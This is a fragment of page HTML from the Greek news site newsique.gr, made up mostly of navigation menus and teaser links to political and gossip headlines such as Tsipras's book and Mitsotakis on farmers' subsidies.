</ul>
</li>
<li id="menu-item-406537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537"><a href="https://newsique.gr/category/politiki/"><span>Πολιτική</span></a></li>
<li id="menu-item-406538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538"><a href="https://newsique.gr/category/parapolitika/"><span>Παραπολιτικά</span></a></li>
<li id="menu-item-406540" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-406540"><a href="https://newsique.gr/category/ellada/"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li id="menu-item-406539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539"><a href="https://newsique.gr/category/egklimata/"><span>Εγκλήματα</span></a></li>
</ul>
</li>
<li id="menu-item-406541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541"><a href="https://newsique.gr/category/kosmos/"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li id="menu-item-406542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542"><a href="https://newsique.gr/category/kosmos/kypros/"><span>ΚΥΠΡΟΣ</span></a></li>
</ul>
</li>
<li id="menu-item-406543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543"><a href="#"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li id="menu-item-406545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545"><a href="https://newsique.gr/category/media/"><span>MEDIA</span></a></li>
	<li id="menu-item-406546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546"><a href="https://newsique.gr/category/sports/"><span>SPORTS</span></a></li>
	<li id="menu-item-406544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544"><a href="https://newsique.gr/category/lifestyle/"><span>CELEBRITIES</span></a></li>
	<li id="menu-item-418606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606"><a href="https://newsique.gr/oles-oi-eidhseis/"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li>
</ul>
</li>
</ul>					</nav>
									</div>
			</div>
		</aside>
		    <div class="site-outer">
        <div class="site-mask"></div>
		<div class="topbar-wrap is-light-text">
	<div class="rbc-container">
		<div class="topbar-inner rb-m20-gutter">
			<div class="topbar-left">
								<aside class="topbar-info">
																	</aside>
									<nav id="topbar-navigation" class="topbar-menu-wrap">
						<div class="menu-top-menu-container"><ul id="topbar-menu" class="topbar-menu rb-menu"><li id="menu-item-78077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78077"><a href="https://newsique.gr/taftotita/"><span>Ταυτότητα</span></a></li>
<li id="menu-item-30223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30223"><a href="https://newsique.gr/diafimisi/"><span>Διαφήμιση</span></a></li>
<li id="menu-item-30224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30224"><a href="https://newsique.gr/epikoinonia/"><span>Επικοινωνία</span></a></li>
</ul></div>					</nav>
							</div>
			<div class="topbar-right">
									<div class="topbar-social tooltips-n">
						<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a>					</div>
							</div>
		</div>
	</div>
</div><header id="site-header" class="header-wrap header-6">
	<div class="navbar-outer">
		<div class="banner-wrap is-light-text">
			<div class="rbc-container">
				<div class="rb-m20-gutter">
					<div class="banner-inner rb-row">
						<div class="rb-col-m4 banner-left">
													</div>
						<div class="rb-col-m4 banner-centered">
							<div class="logo-wrap is-logo-image site-branding">
	<a href="https://newsique.gr/" class="logo" title="newsique.gr">
					<img fetchpriority="high" decoding="async" class="logo-default"  height="150" width="800" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg.webp" alt="newsique.gr">
						</a>
	</div>						</div>
						<div class="rb-col-m4 banner-right">
																										</div>
					</div>
				</div>
			</div>
		</div>
		<div class="navbar-wrap">
				<aside id="mobile-navbar" class="mobile-navbar">
		<div class="mobile-nav-inner rb-p20-gutter">
							<div class="m-nav-left">
					<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

				</div>
				<div class="m-nav-centered">
					<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://newsique.gr/" class="logo-mobile">
		<img decoding="async"  height="75" width="400" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg-mob.webp" alt="newsique-logo-black-no-bg-mob">
			</a>
</aside>				</div>
				<div class="m-nav-right">
																				<div class="mobile-search">
			<a href="#" title="Search" aria-label="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		</div>
	</div>
									</div>
					</div>
	</aside>
	<aside id="mobile-sticky-nav" class="mobile-sticky-nav">
		<div class="mobile-navbar mobile-sticky-inner">
			<div class="mobile-nav-inner rb-p20-gutter">
									<div class="m-nav-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

					</div>
					<div class="m-nav-centered">
						<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://newsique.gr/" class="logo-mobile">
		<img decoding="async"  height="75" width="400" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg-mob.webp" alt="newsique-logo-black-no-bg-mob">
			</a>
</aside>					</div>
					<div class="m-nav-right">
																								<div class="mobile-search">
			<a href="#" title="Search" aria-label="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		</div>
	</div>
											</div>
							</div>
		</div>
	</aside>
			<div class="rbc-container navbar-holder">
				<div class="navbar-border-holder rb-m20-gutter is-main-nav">
					<div class="navbar-inner rb-row">
						<div class="rb-col-d1 navbar-left">
							<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						</div>
						<div class="rb-col-d10 navbar-centered">
							<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu">
	<ul id="main-menu" class="main-menu rb-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202" itemprop="name"><a href="https://newsique.gr/" itemprop="url"><span>Αρχική</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/" itemprop="url"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/" itemprop="url"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/" itemprop="url"><span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/" itemprop="url"><span>ΑΡΘΡΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537 is-mega-menu type-category" itemprop="name"><a href="https://newsique.gr/category/politiki/" itemprop="url"><span>Πολιτική</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-810-406537" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593369 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/pethane-o-alexandros-papadongonas-antinavarchos-kai-proin-ypourgos-tis-nd/" aria-label="Πέθανε ο Αλέξανδρος Παπαδόγγονας, αντιναύαρχος και πρώην υπουργός της ΝΔ">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/papadoggonas-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/pethane-o-alexandros-papadongonas-antinavarchos-kai-proin-ypourgos-tis-nd/" rel="bookmark">Πέθανε ο Αλέξανδρος Παπαδόγγονας, αντιναύαρχος και πρώην υπουργός της ΝΔ</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593370 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/k-mitsotakis-de-tha-dothoun-perissotera-chrimata-stous-agrotes/" aria-label="K. Μητσοτάκης: Δε θα δοθούν περισσότερα χρήματα στους αγρότες">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-mkt-809x420-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/k-mitsotakis-de-tha-dothoun-perissotera-chrimata-stous-agrotes/" rel="bookmark">K. Μητσοτάκης: Δε θα δοθούν περισσότερα χρήματα στους αγρότες</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593412 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-echoume-pyxida-gia-tin-rota-tou-topou-to-taxidi-xanarchise/" aria-label="Αλέξης Τσίπρας: Έχουμε πυξίδα για την ρότα του τόπου, το ταξίδι ξανάρχισε">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/tsipras-ithaki11-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-echoume-pyxida-gia-tin-rota-tou-topou-to-taxidi-xanarchise/" rel="bookmark">Αλέξης Τσίπρας: Έχουμε πυξίδα για την ρότα του τόπου, το ταξίδι ξανάρχισε</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593318 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/adonis-georgiadis-provlepo-nea-klamata-stin-aristera/" aria-label="Άδωνις Γεωργιάδης : «Προβλέπω νέα κλάματα στην Αριστερά»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/georgiadis-adonis-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/adonis-georgiadis-provlepo-nea-klamata-stin-aristera/" rel="bookmark">Άδωνις Γεωργιάδης : «Προβλέπω νέα κλάματα στην Αριστερά»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593314 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/epithesi-fotila-se-peletidi-tha-sou-po-pos-tha-ton-xevrakoseis/" aria-label="Επίθεση Φωτήλα σε Πελετίδη: «Θα σου πω πώς θα τον ξεβρακώσεις»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/fotilas-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/epithesi-fotila-se-peletidi-tha-sou-po-pos-tha-ton-xevrakoseis/" rel="bookmark">Επίθεση Φωτήλα σε Πελετίδη: «Θα σου πω πώς θα τον ξεβρακώσεις»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538 is-mega-menu type-category" itemprop="name"><a href="https://newsique.gr/category/parapolitika/" itemprop="url"><span>Παραπολιτικά</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-708-406538" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590435 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" aria-label="Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-tasoulas-kafes-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" rel="bookmark">Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589898 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" aria-label="Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/32a63ea1-mitsotakislimani1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" rel="bookmark">Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589682 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" aria-label="Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/1-2-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" rel="bookmark">Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589501 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" aria-label="Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/kammenos-xr-1024x577-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" rel="bookmark">Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-578990 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" aria-label="Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/alexis-tsipras-ithaki-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" rel="bookmark">Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406540" itemprop="name"><a href="https://newsique.gr/category/ellada/" itemprop="url"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539" itemprop="name"><a href="https://newsique.gr/category/egklimata/" itemprop="url"><span>Εγκλήματα</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-406541" itemprop="name"><a href="https://newsique.gr/category/kosmos/" itemprop="url"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542" itemprop="name"><a href="https://newsique.gr/category/kosmos/kypros/" itemprop="url"><span>ΚΥΠΡΟΣ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543" itemprop="name"><a href="#" itemprop="url"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545" itemprop="name"><a href="https://newsique.gr/category/media/" itemprop="url"><span>MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546" itemprop="name"><a href="https://newsique.gr/category/sports/" itemprop="url"><span>SPORTS</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544" itemprop="name"><a href="https://newsique.gr/category/lifestyle/" itemprop="url"><span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606" itemprop="name"><a href="https://newsique.gr/oles-oi-eidhseis/" itemprop="url"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li></ul>
</li></ul></nav>						</div>
						<div class="rb-col-d1 navbar-right">
							                            							<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<aside id="sticky-nav" class="section-sticky-holder">
	<div class="section-sticky">
		<div class="navbar-wrap">
			<div class="rbc-container navbar-holder">
				<div class="navbar-inner rb-m20-gutter">
					<div class="navbar-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						<div class="logo-wrap is-logo-image site-branding">
	<a href="https://newsique.gr/" class="logo" title="newsique.gr">
					<img loading="lazy" decoding="async" loading="lazy" class="logo-default"   height="73" width="66" src="https://newsique.gr/wp-content/uploads/2024/02/n.png" alt="newsique.gr">
						</a>
</div>						<aside class="main-menu-wrap">
	<ul id="sticky-menu" class="main-menu rb-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202"><a href="https://newsique.gr/"><span>Αρχική</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533"><a href="https://newsique.gr/category/eipan-sto-newsique/"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/"><span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/"><span>ΑΡΘΡΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537 is-mega-menu type-category"><a href="https://newsique.gr/category/politiki/"><span>Πολιτική</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-23-406537" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593369 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/pethane-o-alexandros-papadongonas-antinavarchos-kai-proin-ypourgos-tis-nd/" aria-label="Πέθανε ο Αλέξανδρος Παπαδόγγονας, αντιναύαρχος και πρώην υπουργός της ΝΔ">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/papadoggonas-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/pethane-o-alexandros-papadongonas-antinavarchos-kai-proin-ypourgos-tis-nd/" rel="bookmark">Πέθανε ο Αλέξανδρος Παπαδόγγονας, αντιναύαρχος και πρώην υπουργός της ΝΔ</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593370 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/k-mitsotakis-de-tha-dothoun-perissotera-chrimata-stous-agrotes/" aria-label="K. Μητσοτάκης: Δε θα δοθούν περισσότερα χρήματα στους αγρότες">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-mkt-809x420-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/k-mitsotakis-de-tha-dothoun-perissotera-chrimata-stous-agrotes/" rel="bookmark">K. Μητσοτάκης: Δε θα δοθούν περισσότερα χρήματα στους αγρότες</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593412 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-echoume-pyxida-gia-tin-rota-tou-topou-to-taxidi-xanarchise/" aria-label="Αλέξης Τσίπρας: Έχουμε πυξίδα για την ρότα του τόπου, το ταξίδι ξανάρχισε">
